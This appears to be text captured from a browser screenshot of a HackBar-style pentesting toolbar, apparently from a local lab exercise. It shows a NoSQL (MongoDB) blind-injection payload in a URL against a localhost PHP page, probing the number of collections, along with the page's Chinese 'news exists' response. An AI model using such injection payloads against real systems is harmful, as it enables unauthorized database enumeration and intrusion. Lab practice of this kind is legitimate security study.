 http://127...1%27==%271
127.0.0.1/3.php?news=test'%26%26db.getCollectionNames().length==5%26%26'1'=='1
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHE
Load URL http://127.0.0.1/3.php?news=test'%26%26db.getCollectionNames().length==5%26%26'1'=='1
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
该新闻存在
安全先师